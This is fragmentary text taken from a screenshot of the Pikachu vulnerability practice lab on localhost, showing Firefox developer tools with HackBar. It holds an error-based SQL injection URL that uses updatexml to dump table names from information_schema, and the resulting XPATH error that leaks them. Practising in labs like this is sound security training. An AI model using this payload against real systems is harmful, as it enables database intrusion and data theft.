 u 漏洞练习平台 pika~pika~
XPATH syntax error: '~httpinfo,member,message,users,x'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/pikachu/vul/sqli/sqli_del.php?id=96 and  updatexml(1,concat(0x7e,(select
group_concat(table_name)from information_schema.tables where table_schema=database())),0x7e)--+
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1